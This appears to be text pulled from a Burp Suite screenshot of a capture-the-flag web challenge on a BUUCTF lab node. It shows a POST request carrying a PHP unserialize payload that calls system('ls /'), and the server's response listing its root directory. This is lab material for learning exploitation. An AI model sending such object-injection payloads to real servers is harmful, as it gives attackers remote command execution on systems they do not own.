 3 ×
发送
取消
目标: http://9ca1ff9c-e
请求
美化 Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81/index.p
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
响应
美化 Raw Hex 页面渲染
16 body {
17 background: url("bg.jpg") no-repeat;
18 background-size: 100%;
19 }
20 p {
21 color: white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bin
32 boot
33 dev
34 etc
35 home
36 lib
37 lib64
38 media
39 mnt
40 opt
41 proc
42 root
43 run
44 sbin
45 srv
46 start.sh
47 sys
48 tmp
49 usr
50 var
51 var</p>
52 <form  id=form1 name=form1 action="index.php" method=post>
53 <input type=hidden id=func name=func value='date'>
54 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
55 </body>
56 </html>
57